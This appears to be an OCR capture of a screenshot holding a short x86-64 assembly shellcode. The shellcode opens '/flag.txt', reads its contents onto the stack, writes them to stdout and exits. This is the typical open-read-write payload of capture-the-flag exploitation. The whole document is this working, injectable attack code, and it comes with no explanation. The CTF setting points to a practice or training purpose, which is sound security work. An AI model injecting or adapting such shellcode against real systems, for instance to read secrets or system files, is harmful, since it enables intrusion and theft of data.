
    lea rdi, [rip+path]

    xor esi, esi

    xor edx, edx

    push 2 ; pop rax

    syscall

    mov rdi, rax

    mov rsi, rsp

    push 0x100 ; pop rdx

    xor eax, eax

    syscall

    mov rdx, rax

    mov rsi, rsp

    push 1 ; pop rdi

    push 1 ; pop rax

    syscall

    push 0x3c ; pop rax

    xor edi, edi

    syscall

path: .ascii "/flag.txt\0"
